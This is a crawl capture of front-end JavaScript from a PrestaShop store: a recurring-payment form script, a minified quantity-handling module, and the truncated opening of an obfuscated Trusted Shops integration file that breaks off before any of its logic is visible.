 * @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
 */


$(document).ready(function () {
    $(document).ajaxSend(function (event, jqxhr, settings ) {
        if (
            settings.hasOwnProperty('data')
            && typeof settings.data != 'undefined'
            && settings.data != null
            && typeof settings.data.indexOf === 'function'
            && settings.data.indexOf('saverecurringpayment') == -1
            && $('select[name="recurringpayment_period"]').length > 0
        ) {
            var period = ($('select[name="recurringpayment_period"]').val() || 0);
            var start_date = $('input[name="recurringpayment_start_date"]').val();

            if ($('select[name="recurringpayment_period"] option[value="-1"]').length == 0 && period == 0) {
                jqxhr.abort();
                $('select[name="recurringpayment_period"]').focus();
                return;
            }

            if (
                $('input[name="recurringpayment_start_date"]:visible').length > 0
                && $('input[name="recurringpayment_start_date"]').val() == ''
            ) {
                jqxhr.abort();
                $('input[name="recurringpayment_start_date"]').focus();
                return;
            }

            if (period > 0 && (start_date != null || start_date != '')) {
                settings.data += '&saverecurringpayment=1&recurringpayment_period='+period+'&recurringpayment_start_date='+start_date;
            }
        }
    });

    $('.product-add-to-cart').before($('#anHider').show());
    $('select[name="recurringpayment_period"]').change(function () {
        var option = $(this).find('option[value="'+$(this).val()+'"]');
        selectrecurringpayment($(this).val(), option.data('mindate'), option.data('daysids'), option.data('needstartdate'));
    }).change();
});


--- FILE ---
content_type: application/javascript
request_url: https://fumagallidelivery.com/modules/pproperties/views/js/pproperties.min.js?1664895652
body_size: 7189
content:
!function(t,e){for(var a in e)t[a]=e[a]}(window,function(t){var e={};function a(o){if(e[o])return e[o].exports;var n=e[o]={i:o,l:!1,exports:{}};return t[o].call(n.exports,n,n.exports,a),n.l=!0,n.exports}return a.m=t,a.c=e,a.d=function(t,e,o){a.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:o})},a.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},a.t=function(t,e){if(1&e&&(t=a(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var o=Object.create(null);if(a.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var n in t)a.d(o,n,function(e){return t[e]}.bind(null,n));return o},a.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return a.d(e,"a",e),e},a.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},a.p="",a(a.s=1)}([function(t,e,a){"use strict";function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}
/**
 * @author    PS&More www.psandmore.com <support@psandmore.com>
 * @copyright 2011-2020 PS&More
 * @license   psandmore.com/licenses/sla
 */a.d(e,"a",function(){return n}),"object"!==o(window.pp)&&(window.pp={});var n=window.pp;if("string"!=typeof n.decimalSign&&(n.decimalSign=""),n.delay=function(t,e){var a=Array.prototype.slice.call(arguments,2);return setTimeout(function(){return t.apply(null,a)},e)},n.defer=function(t){return n.delay.apply(n,[t,1].concat(Array.prototype.slice.call(arguments,1)))},n.debounce_ui_delay=4e3,n.debounce=function(t,e,a){var o,n,r,i,p=function(){o=null,n&&(i=t.apply(r,n))},s=function(){if(r=this,n=arguments,o&&clearTimeout(o),a){var s=!o;o=setTimeout(p,e),s&&(i=t.apply(r,n))}else o=setTimeout(p,e);return i};return s.cancel=function(){clearTimeout(o),o=null},s},n.loading={loading:function(){$(".pp-loader").addClass("loading"),$(".pp-wait").each(function(){var t=$(this);t.data("pp-wait")&&(t.data("pp-wait-saved")||t.data("pp-wait-saved",t.html()),t.html(t.data("pp-wait"))),t.addClass("working")})},start:function(t){n.loading.cancel(),t?void 0===n.loading.debounced&&(n.loading.debounced=n.debounce(n.loading.loading,t),n.loading.debounced()):n.loading.loading()},cancel:function(){$(".pp-loader").removeClass("loading"),$(".pp-wait").each(function(){var t=$(this);t.data("pp-wait-saved")&&t.html(t.data("pp-wait-saved")),t.removeClass("working")}),n.loading.debounced&&(n.loading.debounced.cancel(),n.loading.debounced=void 0)},create:function(t,e,a){void 0==a&&(a="prepend"),t[a]('<div class="pp-loader"></div>'),e.length&&$("<style>.pp-loader.loading::before{background-color:"+e.css("background-color")+"}</style>").appendTo("head")}},n.formatQty=function(t,e,a){var o=a>8?a:8,r=n.parseFloat(String(t).replace(/,/g,".")),i=(t=String(r.toFixed(o))).indexOf(".");if(i>=0){for(var p=t.length-1;p>i&&"0"==t.charAt(p);p--);t=t.substring(0,p+1)}return-1!=t.indexOf(".",t.length-1)&&(t=t.substring(0,t.length-1)),void 0!==a&&a>=0&&(t=r.toFixed(a)),(void 0!==e&&""!==e?","==e:","==this.decimalSign)&&(t=t.replace(/\./g,",")),t},n.normalizeFloatAsString=function(t){var e=String(t).replace(/,/g,".").replace(/[^0-9.-]/g,"");return 0==e.indexOf(".")&&(e="0"+e),e},n.parseInt=function(t){var e=parseInt(n.normalizeFloatAsString(t));return isNaN(e)?0:e},n.parseFloat=function(t){var e=parseFloat(n.normalizeFloatAsString(t));return isNaN(e)?0:e},n.decimals=function(t){var e=String(t).replace(/,/g,"."),a=e.indexOf(".");return a>=0?e.length-a-1:-1},n.hex=function(t){return("0"+parseInt(t).toString(16)).slice(-2)},n.rgb2hex=function(t){return-1==t.search("rgb")?t:(t=t.match(/^rgba?\((\d+),\s*(\d+),\s*(\d+)(?:,\s*(\d+))?\)$/),"#"+n.hex(t[1])+n.hex(t[2])+n.hex(t[3]))},n.safeoutput=function(t){return"string"==typeof t?t.replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/&lt;sup&gt;/g,"<sup>").replace(new RegExp("&lt;/sup&gt;","g"),"</sup>"):t},n.spanText=function(t,e,a){return(void 0===a?" ":a)+'<span class="'+t+'">'+e+"</span>"},n.priceText=function(t){return'<span class="pp_price_text">'+t.pp_price_text+"</span>"},n.qtyText=function(t,e,a,o){return t.cart_quantity_fractional>0?"<"+(a||"div")+' class="pp_qty_wrapper'+(o?"_no_x":"")+'">'+(o?"":'<span class="pp_x">x </span>')+'<span class="pp_qty">'+n.formatQty(t.cart_quantity_fractional,e)+'</span>&nbsp;<span class="pp_qty_text">'+t.pp_qty_text+"</span></"+(a||"div")+">":""},n.totalText=function(t,e){return'<span class="pp_qty_wrapper"><span class="pp_qty">'+e+'</span>&nbsp;<span class="pp_qty_text">'+t.pp_qty_text+"</span></span>"},n.getCartTotalQty=function(t){return t.cart_quantity_fractional>0?t.cart_quantity*t.cart_quantity_fractional:t.cart_quantity},n.step=function(t,e,a){var o=a>8?a:8;if(t=n.round(t,o),e>0){var r=parseFloat(Math.floor((t/e).toFixed(o))),i=parseFloat((r*e).toFixed(o));(i<t||0==i)&&(t=(r+1)*e,t=parseFloat(t.toFixed(o)))}return a=a>=0?a:8,t=parseFloat(t.toFixed(a))},n.boundValue=function(t,e,a,o,r){var i=r>8?r:8;return o>0&&n.round(t,i)>n.round(o,i)&&(t=o),a>0&&n.round(t,i)<n.round(a,i)&&(t=a),e>0&&(t=n.step(t,e,r),o>0&&n.round(t,i)>n.round(o,i)&&(e=n.round(e,i),t=Math.abs(t-e)),a>0&&n.round(t,i)<n.round(a,i)&&(t=a)),r=r>=0?r:8,t=n.round(t,r)},n.isSpecificValue=function(t,e){t=n.round(t,8);for(var a=e.length-1;a>=0;a--)if(t==n.round(e[a],8))return!0;return!1},n.processSpecificValues=function(t,e,a,o){var r=o>8?o:8;if(t=n.round(t,r),void 0!==e&&$.isArray(e)&&e.length>0)if("down"==a){for(var i=e.length-1;i>=0;i--)if(t>=n.round(e[i],r))return t=e[i];t=e[0]}else{for(var p=0;p<e.length;p++)if(t<=n.round(e[p],r))return t=e[p];t=e[e.length-1]}return t},n.startsWith=function(t,e){return void 0!=t&&void 0!=e&&e.length>0&&0==t.lastIndexOf(e,e.length-1)},n.endsWith=function(t,e){return void 0!=t&&void 0!=e&&e.length>0&&-1!=t.indexOf(e,t.length-e.length)},n.contains=function(t,e){return void 0!=t&&void 0!=e&&e.length>0&&-1!=t.indexOf(e)},n.round=function(t,e){return e=e>8?e:8,parseFloat(n.parseFloat(t).toFixed(e))},n.getClasses=function(t){var e=t.attr("class"),a=[];return e&&e.length&&e.split&&(a=(e=(e=jQuery.trim(e)).replace(/\s+/g," ")).split(" ")),a},n.copyCss=function(t,e,a){if((t=$(t)).length)for(var o=0;o<a.length;o++){var n=a[o];"height_"==n?e.height(t.height()):"padding"==n?(e.css("padding-top",t.css("padding-top")),e.css("padding-right",t.css("padding-right")),e.css("padding-bottom",t.css("padding-bottom")),e.css("padding-left",t.css("padding-left"))):"border"==n?(e.css("border-top-width",t.css("border-top-width")),e.css("border-right-width",t.css("border-right-width")),e.css("border-bottom-width",t.css("border-bottom-width")),e.css("border-left-width",t.css("border-left-width")),e.css("border-top-color",t.css("border-top-color")),e.css("border-right-color",t.css("border-right-color")),e.css("border-bottom-color",t.css("border-bottom-color")),e.css("border-left-color",t.css("border-left-color")),e.css("border-top-left-radius",t.css("border-top-left-radius")),e.css("border-top-right-radius",t.css("border-top-right-radius")),e.css("border-bottom-right-radius",t.css("border-bottom-right-radius")),e.css("border-bottom-left-radius",t.css("border-bottom-left-radius"))):e.css(n,t.css(n))}},n.createCss=function(t,e){if(e){var a=e.split(" "),o=[];$.each(a,function(t,e){e.startsWith("psm-hide-")&&o.push("."+e+" ."+e.substring(9)+" {display: none !important;}")}),o.length>0&&t.before($("<style>"+o.join(" ")+"</style>"))}},n.swapHtml=function(t,e){var a=$(t),o=$(e);if(a.length&&o.length){var n=a.html(),r=o.html();a.empty().html(r),o.empty().html(n)}},n.lightenDarkenColor=function(t,e){if(t){"#"==(t=n.rgb2hex(t))[0]&&(t=t.slice(1));var a=parseInt(t,16),o=(a>>16)+e;o>255?o=255:o<0&&(o=0);var r=(a>>8&255)+e;r>255?r=255:r<0&&(r=0);var i=(255&a)+e;return i>255?i=255:i<0&&(i=0),"#"+(i|r<<8|o<<16).toString(16)}},n.findUrlParam=function(t,e){if("string"==typeof t){var a,o,n=t.split("?")[1].split("&");for(a=0;a<n.length;a++)if((o=n[a].split("="))[0]==e)return o[1]}},n.isMobile=function(){return/Mobi/.test(navigator.userAgent)},n.isRTL=function(){if(void 0===n.rtl){var t,e=$("html").get(0);t=window.getComputedStyle?window.getComputedStyle(e,null).getPropertyValue("direction"):e.currentStyle.direction,n.rtl="rtl"==t,n.rtl&&$("body").addClass("pp-rtl")}return n.rtl},n.log=function(t){n.logLevel(t,"undefined"),n._logLevel&&!1!==n._logLevel[t]&&(!0===n._logLevel[t]||!0===n._logLevel.all||!0===n._logLevel.prestashop&&t.startsWith("prestashop"))&&console.log.apply(n,["pp.log:"+t+" =>"].concat(Array.prototype.slice.call(arguments,1)))},n.logLevel=function(t){var e=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];n._logLevel||(n._logLevel={all:"undefined",prestashop:"undefined"}),void 0===n._logLevel[t]&&(n._logLevel[t]=e),!0!==e&&!1!==e||(n._logLevel[t]=e)},n.logOn=function(t){n.logLevel(t||"all",!0)},n.logOff=function(t){n.logLevel(t||"all",!1)},n.trace=function(){var t=new Error("dummy");console.log(t.stack)},n.ready={deferreds:[],deferred:function(){return this.deferreds.push($.Deferred()),this.deferreds[this.deferreds.length-1]},when:function(t){return t.resolve(),$.when.apply(this,this.deferreds)}},n.hooks={onReadyFunctions:{},onReadyHooks:[],registerOnReady:function(t,e){$.isFunction(e)&&(this.onReadyFunctions[t]=e)},onReady:function(t){var e=null;arguments.length>1&&(e=Array.prototype.slice.call(arguments,1)),this.onReadyHooks.push([t,e])},hooks:{},hook:function(t,e){$.isFunction(e)&&(this.hooks[t]=e)},call:function(t){if($.isFunction(this.hooks[t]))return arguments.length>1?this.hooks[t].apply(this,Array.prototype.slice.call(arguments,1)):this.hooks[t].call()}},n.normalizeSettings=function(t){return"object"!=o(t)&&(t="string"==typeof t&&n.startsWith(t,"{")?JSON.parse(t):{}),t},n.ppValHook=function(t){var e={type:"number",qty_policy:(t=n.normalizeSettings(t)).qty_policy,min:isNaN(t.minimum_quantity)?0:t.minimum_quantity,max:isNaN(t.maximum_quantity)?0:t.maximum_quantity,step:isNaN(t.qty_step)?0:t.qty_step,specific_values:t.specific_values,bind_specific_values:!!t.specific_values&&!t.unbind_specific_values,value_zero:void 0!==t.value_zero?t.value_zero:0};return 2==t.qty_policy?e.decimals=t.decimals:e.decimals=0,e},"function"!=typeof Number.prototype._toFixed&&(Number.prototype._toFixed=Number.prototype.toFixed,Number.prototype.toFixed=function(t){return-1==(""+this).indexOf("e")?(+(Math.round(+(this+"e"+t))+"e"+-t))._toFixed(t):this._toFixed(t)}),jQuery.fn.extend({pp_val:function(t,e){return!arguments.length||!0!==e&&!0===this.data("pp_val")?this.val():this.val(t),!1!==e&&this.data("pp_val",!0),this},pp_mutating:function(t){return this.data("pp_mutating",t),!0===t&&this.data("pp_val",!0),this},pp_is:function(t){return!!t&&"string"==typeof t&&(":pp_val"==t?!0===this.data("pp_val"):":pp_mutating"==t&&!0===this.data("pp_mutating"))}}),void 0==jQuery.valHooks.input||void 0==jQuery.valHooks.input.normalize){var r=jQuery.valHooks.input&&jQuery.valHooks.input.get?jQuery.valHooks.input.get:function(t){return t.value},i=jQuery.valHooks.input&&jQuery.valHooks.input.set?jQuery.valHooks.input.set:function(t,e){return t.value=e,t};jQuery.extend(jQuery.valHooks,{input:{normalize:function(t,e,a){if(t){var o=jQuery(t).data("ppValHook");if(o&&"number"===o.type)return a=a?String(a):null,e=null==e?"":String(e),2==o.qty_policy?(a&&(a=parseFloat(a.replace(/,/g,".").replace(/[^0-9.-]/g,""))),e=parseFloat(e.replace(/,/,".").replace(/[^0-9.-].*/,""))):(a&&(a=parseInt(a.replace(/[^0-9-].*/,""))),e=parseInt(e.replace(/[^0-9-].*/,""))),isNaN(a)&&(a=null),isNaN(e)&&(e=0),o.bind_specific_values&&o.specific_values?e=n.processSpecificValues(e,o.specific_values,a&&e<a?"down":"up",o.decimals):o.specific_values&&n.isSpecificValue(e,o.specific_values)||(e=n.boundValue(e,o.step,o.min,o.max,o.decimals)),2==o.qty_policy&&o.decimals>=0&&(e=e.toFixed(o.decimals)),0==e&&(e=o.value_zero),String(e)}},get:function(t){var e=jQuery.valHooks.input.normalize(t,t.value);return"string"==typeof e?e:r(t)},set:function(t,e){var a=jQuery(t),o=jQuery.valHooks.input.normalize(t,e,t.value);if("string"==typeof o){var r=a.data("ppValHook.set.value"),p=a.data("ppValHook.set.value.formatted"),s=void 0!==n&&(n.decimalSign?o.replace(/\./,n.decimalSign):o);return a.data("ppValHook.set.value",o),a.data("ppValHook.set.value.formatted",s),t.value=s,void 0!=r&&r!=o&&a.triggerHandler("pp.change",{type:"number",value:{old:r,new:o},formatted:{old:p,new:s}}),s}return i(t,e)}}})}$(document).ready(function(){$("body").attr("data-ps-version",n.psversion).attr("data-pp-version",n.version).attr("data-pp-theme",n.theme),n.isRTL(),"undefined"!=typeof prestashop&&(prestashop.on("updateProduct",function(t){n.log("prestashop.on.updateProduct",t)}),prestashop.on("updatedProduct",function(t){n.log("prestashop.on.updatedProduct",t)}),prestashop.on("pp.updatedProduct",function(t){n.log("prestashop.on.pp.updatedProduct",t)}),prestashop.on("updateProductList",function(t){n.log("prestashop.on.updateProductList",t)}),prestashop.on("updateCart",function(t){n.log("prestashop.on.updateCart",t)}),prestashop.on("updatedCart",function(t){n.log("prestashop.on.updatedCart",t)}))})},function(t,e,a){a(2),t.exports=a(3)},function(t,e,a){"use strict";a.r(e);var o=a(0);function n(t){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}a.d(e,"pp",function(){return o.a}),o.a.touchspinsettings=function(t,e){(e=o.a.normalizeSettings(e)).id_pp_template||(e.minimum_quantity=o.a.parseFloat(t.attr("min")));var a=!!e.specific_values&&!e.unbind_specific_values,n={min:e.minimum_quantity,max:e.maximum_quantity||1e7,step:a?2==e.qty_policy?1e-8:1:e.qty_step||e.qty_shift||(2==e.qty_policy?.5:1),forcestepdivisibility:"none"};2==e.qty_policy?n.decimals=e.decimals>=0?e.decimals:8:n.decimals=0,t.attr("min",e.minimum_quantity);var r=t.closest(".input-group.bootstrap-touchspin");return e.minimum_quantity>0&&e.maximum_quantity>0&&e.minimum_quantity==e.maximum_quantity||a&&$.isArray(e.specific_values)&&1==e.specific_values.length?r.addClass("psm-auto-disabled"):r.removeClass("psm-auto-disabled"),o.a.debug&&console.debug("pp.touchspinsettings",n),n},o.a.createQuantityInputTouchSpin=function(t,e,a){o.a.debug&&console.debug("pp.createQuantityInputTouchSpin",t,e,a),t.is("input")&&(t.TouchSpin({verticalbuttons:!0,verticalupclass:"material-icons touchspin-up",verticaldownclass:"material-icons touchspin-down",buttondown_class:"btn btn-touchspin js-touchspin",buttonup_class:"btn btn-touchspin js-touchspin"}),o.a.amendQuantityInputTouchSpin(t,e,a))},o.a.amendQuantityInputTouchSpin=function(t,e,a,n){if(o.a.debug&&console.debug("pp.amendQuantityInputTouchSpin",t,e,a),t.is("input")&&void 0==t.data("ppValHook")){var r=t.closest(".input-group.bootstrap-touchspin");if(0==r.length)return void(void 0==n?o.a.defer(o.a.amendQuantityInputTouchSpin,t,e,a,!0):console.error("pp.amendQuantityInputTouchSpin touchspin not found for the given input",t));if(e=o.a.normalizeSettings(e),t.attr("type","text"),a&&e.qty_text){var i=$('<span class="input-group-addon pp_qty_text">'+e.qty_text+"</span>");i.appendTo(r.addClass("has-qty-text"));var p=r.parent().css("display");"string"==typeof p&&-1==p.indexOf("flex")&&i.css("height",t.css("height")),"classic"!=o.a.theme&&(o.a.copyCss(t,i,["border-top","border-right","border-bottom"]),$.each({".bootstrap-touchspin-up":"border-top-right-radius",".bootstrap-touchspin-down":"border-bottom-right-radius"},function(e,a){var o=t.parent().find(e);if(o.length){var n=o.css(a);"0px"!=n&&(i.css(a,n),o.css(a,"0"))}}))}t.data("ppValHook",o.a.ppValHook(e)),t.trigger("touchspin.updatesettings",o.a.touchspinsettings(t,e)),t.off("keyup blur focusout").on("keyup blur focusout",function(){var t=function(t){if(t){var e=$(t);e.val($.valHooks.input.normalize(t,t.value,e.data("ppValHook.set.value")))}},e=o.a.debounce(t,o.a.debounce_ui_delay);return function(a){"blur"==a.type||"focusout"==a.type||"keyup"==a.type&&13==a.keyCode?(e.cancel(),t(this)):e(this)}}());var s=t.attr("value");t.val()!=s&&(t.val(s),t.trigger("change")),0===e.updown_buttons&&t.parent().find(".input-group-btn-vertical").remove()}},o.a.productRefresh=function(t,e,a){if(a)o.a.delay(o.a.productRefresh,a,t,e);else{var n={eventType:"updatedProductQuantity",ppEventType:e||"updatedProductQuantity",event:t};o.a.log("prestashop.emit.updateProduct",n),$(".product-refresh").length?$(".product-refresh").trigger("click",n):prestashop.emit("updateProduct",n)}},o.a.amendProductDisplay=function(){var t,e;if("product"==o.a.controller?(t=o.a.cfg.amendProductDisplay?o.a.cfg.amendProductDisplay:"#main",e="body"):$('[id^="quickview-modal"].modal.quickview:visible').length&&(t=e='[id^="quickview-modal"].modal.quickview:visible',$("#quantity_wanted",t).on("keyup touchspin.startspin touchspin.stopspin touchspin.on.startspin touchspin.on.stopspin",function(){o.a.productRefresh(event)})),o.a.debug&&console.debug("pp.amendProductDisplay",t,e),1==$(t).length&&1==$("#quantity_wanted",t).length){var a=o.a.normalizeSettings($("[data-pp-settings]",t).filter(":not([data-amended=amended])").attr("data-amended","amended").data("pp-settings")),n=$(o.a.cfg.loader?o.a.cfg.loader:"div.product-information").parent();o.a.loading.create(n,$('.product-actions [data-button-action="add-to-cart"]'));var r=o.a.parseInt(a.id_pp_template);$(e).addClass(a.css).addClass(r?"pp-has-template":"").attr("data-pp-template",r),o.a.createCss($(e),a.css);var i=$("input#quantity_wanted");o.a.amendQuantityInputTouchSpin(i,a,!0),o.a.hooks.call("ppropertiesplugin","amendProductDisplay",t),o.a.hooks.call("multidimensional","amendProductDisplay",t),o.a.hooks.call("smartprice","amendProductDisplay",t),$(document).on("click",'.product-actions [data-button-action="add-to-cart"]',function(){$(this).closest("form").addClass("adding-to-cart")}),$(document).on("hidden.bs.modal","#blockcart-modal",function(t){o.a.productRefresh(t,"refresh",100)}),prestashop.on("pp.updatedProduct",function(t){if(t){var e=i.val(),n=e;if(void 0!=t.product_minimal_quantity&&(a.minimum_quantity=2==a.qty_policy?parseFloat(t.product_minimal_quantity):parseInt(t.product_minimal_quantity)),void 0!=t.product_maximum_quantity&&(a.maximum_quantity=2==a.qty_policy?parseFloat(t.product_maximum_quantity):parseInt(t.product_maximum_quantity)),void 0!=t.product_qty_step){var r=2==a.qty_policy?parseFloat(t.product_qty_step):parseInt(t.product_qty_step);r!=a.qty_step&&(a.qty_step=r,r>0&&e!=o.a.step(e,r,a.decimals)&&(n=e-r))}i.data("ppValHook",o.a.ppValHook(a)),i.trigger("touchspin.updatesettings",o.a.touchspinsettings(i,a)),e!=n&&i.val(n)}}),prestashop.on("updatedProduct",function(){var t=function(t){o.a.loading.cancel(),o.a.log("prestashop.emit.pp.updatedProduct",t),prestashop.emit("pp.updatedProduct",t)},e=o.a.debounce(t,o.a.debounce_ui_delay);return function(a){if(a&&a.product_pproperties){var o=parseInt($("input[name=pp_refresh_id]").val());parseInt($("<div>").append($.parseHTML(a.product_pproperties)).find("#pp_refresh_id").data("pp_refresh_id"))<=o-1?(e.cancel(),t(a)):e(a)}}}()),prestashop.on("updateCart",function(t){if($(".product-actions form.adding-to-cart").removeClass("adding-to-cart"),t.hasOwnProperty("resp")&&t.resp.hasOwnProperty("hasError")&&t.resp.hasError){var e=!0,a=t.resp.errors instanceof Array?t.resp.errors.join(" "):t.resp.errors;a&&($(".pp-add-to-cart-error").html(a).show(),o.a.delay(function(){$(".pp-add-to-cart-error").hide()},5e3)),$(document).on("show.bs.modal","#blockcart-modal",function(){e&&$("#blockcart-modal").addClass("hidden")}),$(document).on("shown.bs.modal","#blockcart-modal",function(t){e&&(e=!1,$("#blockcart-modal").modal("hide"),o.a.productRefresh(t,"refresh"))})}})}else o.a.debug&&console.error("pp.amendProductDisplay: target or #quantity_wanted not found",t)},o.a.amendCartDisplay=function(){o.a.debug&&console.debug("pp.amendCartDisplay");var t=[],e=function(e,a,n){return function(){for(;t.length>0;)t.pop().abort()}(),$.ajax({url:e,method:"POST",data:a,dataType:"json",beforeSend:function(e){t.push(e)}}).then(function(t){o.a.log("prestashop.emit.pp.CheckUpdateQuantityOperations.checkUpdateOpertation",t),prestashop.emit("pp.CheckUpdateQuantityOperations.checkUpdateOpertation",t),n.val(t.quantity);var e={reason:n&&n.dataset?n.dataset:t};o.a.log("prestashop.emit.updateCart",e),prestashop.emit("updateCart",e)}).fail(function(t){o.a.loading.cancel(),prestashop.emit("handleError",{eventType:"updateProductQuantityInCart",resp:t})})},a=function(){$("[data-icp]").filter(":not([data-amended=amended])").attr("data-amended","amended").each(function(){var t=$(this),a=t.data("pp-settings");"object"!=n(a)&&(a=o.a.normalizeSettings(a),t.data("pp-settings",a)),o.a.debug&&console.debug("pp.amendCartDisplay.amendCart",t,a);var r=o.a.parseInt(a.id_pp_template);t.addClass(a.css).addClass(r?"pp-has-template":"").attr("data-pp-template",r),o.a.createCss(t,a.css);var i=t.find('input[name="product-quantity-spin"]');i.length&&(o.a.amendQuantityInputTouchSpin(i,a,!1),a.cart_quantity_details_to_display&&i.parent().parent().append('<div class="pp_qty_wrapper"><span class="pp_qty_text">'+a.cart_quantity_details_to_display+"</span></div>"),i.on("pp.change",function(t){o.a.log("pp.change",i,t),function(t){var a=$(t.currentTarget),n=a.data("update-url"),r=a.attr("value"),i=a.val(),p=o.a.parseFloat(a.attr("min"));if(o.a.debug&&console.debug("pp.amendCartDisplay.updateProductQuantityInCart",r,i,p,a,n),isNaN(i)||i<p)a.val(Math.max(r,p));else if(parseFloat(i).toFixed(8)!=parseFloat(r).toFixed(8)){a.attr("value",i);var s={ajax:"1",qty:i,action:"update",op:"update"};!1!==o.a.hooks.call("pp.amendCartDisplay.updateProductQuantityInCart",{input:a,quantity:i,url:n,requestData:s})&&($(".cart-detailed-actions.checkout a[href*=checkout]").addClass("disabled").attr("disabled","disabled"),o.a.loading.start(800),e(n,s,a))}}(t)}))})};prestashop.on("updatedCart",function(t){o.a.loading.cancel(),t&&"updateCart"==t.eventType&&a()}),a()},o.a.amendPriceToDisplay=function(){o.a.debug&&console.debug("pp.amendPriceToDisplay",$("[data-price_to_display]")),$("[data-price_to_display]").each(function(){var t=$(this);t.parent().find('[itemprop="price"]').html(t.attr("data-price_to_display"))})},$(document).ready(function(){if(function(t){o.a.ready.when(t).done(function(){$.each(o.a.hooks.onReadyHooks,function(t,e){$.isFunction(o.a.hooks.onReadyFunctions[e[0]])&&(null!=e[1]?o.a.hooks.onReadyFunctions[e[0]].apply(this,e[1]):o.a.hooks.onReadyFunctions[e[0]].call())})})}(o.a.ready.deferred()),"product"==o.a.controller?o.a.amendProductDisplay():"cart"==o.a.controller&&(o.a.amendCartDisplay(),o.a.loading.create($("div.card.cart-summary"),$("div.card.cart-summary .cart-detailed-actions a"))),o.a.amendPriceToDisplay(),$("[data-price_to_display]").each(function(){var t=$(this);t.parent().find('[itemprop="price"]').html(t.attr("data-price_to_display"))}),prestashop.on("updateProduct",function(t){var e=!0;if(t&&"updatedProductQuantity"==t.eventType&&(void 0===t.ppEventType||"updatedProductQuantity"==t.ppEventType)){var a=$(".product-actions").find("#quantity_wanted");e=a.val()!==a.data("pp-old-value"),a.data("pp-old-value",a.val())}if(e){o.a.loading.start(800);var n=$("input[name=pp_refresh_id]");n.val(parseInt(n.val())+1)}}),$(document).on("shown.bs.modal",'[id^="quickview-modal"]',function(){o.a.amendProductDisplay()}),$(document).on("show.bs.modal",'[id="blockcart-modal"]',function(){var t=$("p",$(this)).first();o.a.copyCss(t,$(".pp-shoppingcart-modal"),["font-size","color"])}),void 0!==o.a.powered_by_psandmore_text){var t;t=$("#checkout").length?o.a.powered_by_psandmore_text:'<a class="powered_by_psandmore" href="'+o.a.psandmore_url+'" title="'+o.a.powered_by_psandmore_title+'" target="_blank">'+o.a.powered_by_psandmore_text+"</a>";var e=$('a[href*="www.prestashop.com"]._blank');if(e.length)e.after(t);else{var a=$(".footer-container > .container div.row").last();a.length?a.after('<div class="row"><div class="col-md-12"><p class="text-sm-center">'+t+"</p></div></div>"):(e=$("#footer .copyright")).length?e.append(" - "+o.a.powered_by_psandmore_text):$(".powered_by_psandmore_placeholder").html(t)}}})},function(t,e,a){}]));

--- FILE ---
content_type: application/javascript
request_url: https://fumagallidelivery.com/modules/trustedshopseasyintegration/views/js/front/front.1.1.2.js?1715934518
body_size: 3202
content:
function a0j(s,f){const F=a0F();return a0j=function(j,D){j=j-0x114;let J=F[j];if(a0j['KPYGFc']===undefined){var T=function(d){const v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let Y='',G='',K=Y+T;for(let w=0x0,n,X,l=0x0;X=d['charAt'](l++);~X&&(n=w%0x4?n*0x40+X:X,w++%0x4)?Y+=K['charCodeAt'](l+0xa)-0xa!==0x0?String['fromCharCode'](0xff&n>>(-0x2*w&0x6)):w:0x0){X=v['indexOf'](X);}for(let u=0x0,P=Y['length'];u<P;u++){G+='%'+('00'+Y['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(G);};const M=function(d,v){let Y=[],G=0x0,K,w='';d=T(d);let n;for(n=0x0;n<0x100;n++){Y[n]=n;}for(n=0x0;n<0x100;n++){G=(G+Y[n]+v['charCodeAt'](n%v['length']))%0x100,K=Y[n],Y[n]=Y[G],Y[G]=K;}n=0x0,G=0x0;for(let X=0x0;X<d['length'];X++){n=(n+0x1)%0x100,G=(G+Y[n])%0x100,K=Y[n],Y[n]=Y[G],Y[G]=K,w+=String['fromCharCode'](d['charCodeAt'](X)^Y[(Y[n]+Y[G])%0x100]);}return w;};a0j['bHwdPs']=M,s=arguments,a0j['KPYGFc']=!![];}const O=F[0x0],b=j+O,S=s[b];if(!S){if(a0j['mOwJxq']===undefined){const d=function(v){this['diEtGq']=v,this['DVxOZj']=[0x1,0x0,0x0],this['idPoFR']=function(){return'newState';},this['SznycK']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['dnPzBr']='[\x27|\x22].+[\x27|\x22];?\x20*}';};d['prototype']['KPRFUP']=function(){const v=new RegExp(this['SznycK']+this['dnPzBr']),Y=v['test'](this['idPoFR']['toString']())?--this['DVxOZj'][0x1]:--this['DVxOZj'][0x0];return this['eoJWIw'](Y);},d['prototype']['eoJWIw']=function(v){if(!Boolean(~v))return v;return this['iAiUQa'](this['diEtGq']);},d['prototype']['iAiUQa']=function(v){for(let Y=0x0,G=this['DVxOZj']['length'];Y<G;Y++){this['DVxOZj']['push'](Math['round'](Math['random']())),G=this['DVxOZj']['length'];}return v(this['DVxOZj'][0x0]);},new d(a0j)['KPRFUP'](),a0j['mOwJxq']=!![];}J=a0j['bHwdPs'](J,D),s[b]=J;}else J=S;return J;},a0j(s,f);}function a0F(){const 